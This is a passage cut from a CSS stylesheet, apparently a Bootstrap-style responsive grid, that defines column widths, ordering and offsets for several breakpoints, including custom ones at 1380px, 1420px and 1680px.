            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1380px) {
  .col-xll {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xll-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xll-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xll-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xll-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xll-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xll-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xll-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xll-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xll-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xll-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xll-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xll-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xll-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xll-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xll-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xll-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xll-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xll-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xll-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xll-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xll-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xll-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xll-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xll-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xll-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xll-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xll-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xll-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xll-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xll-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xll-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xll-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xll-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xll-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xll-0 {
    margin-left: 0;
  }
  .offset-xll-1 {
    margin-left: 8.33333%;
  }
  .offset-xll-2 {
    margin-left: 16.66667%;
  }
  .offset-xll-3 {
    margin-left: 25%;
  }
  .offset-xll-4 {
    margin-left: 33.33333%;
  }
  .offset-xll-5 {
    margin-left: 41.66667%;
  }
  .offset-xll-6 {
    margin-left: 50%;
  }
  .offset-xll-7 {
    margin-left: 58.33333%;
  }
  .offset-xll-8 {
    margin-left: 66.66667%;
  }
  .offset-xll-9 {
    margin-left: 75%;
  }
  .offset-xll-10 {
    margin-left: 83.33333%;
  }
  .offset-xll-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1420px) {
  .col-xlll {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xlll-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xlll-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xlll-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xlll-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xlll-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xlll-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xlll-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xlll-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xlll-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xlll-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xlll-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xlll-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xlll-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xlll-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xlll-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xlll-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xlll-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xlll-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xlll-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xlll-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xlll-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xlll-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xlll-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xlll-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xlll-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xlll-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xlll-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xlll-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xlll-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xlll-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xlll-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xlll-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xlll-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xlll-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xlll-0 {
    margin-left: 0;
  }
  .offset-xlll-1 {
    margin-left: 8.33333%;
  }
  .offset-xlll-2 {
    margin-left: 16.66667%;
  }
  .offset-xlll-3 {
    margin-left: 25%;
  }
  .offset-xlll-4 {
    margin-left: 33.33333%;
  }
  .offset-xlll-5 {
    margin-left: 41.66667%;
  }
  .offset-xlll-6 {
    margin-left: 50%;
  }
  .offset-xlll-7 {
    margin-left: 58.33333%;
  }
  .offset-xlll-8 {
    margin-left: 66.66667%;
  }
  .offset-xlll-9 {
    margin-left: 75%;
  }
  .offset-xlll-10 {
    margin-left: 83.33333%;
  }
  .offset-xlll-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1680px) {
  .col-max {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-max-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-max-2 > * {
    -webkit-box-flex: 0;
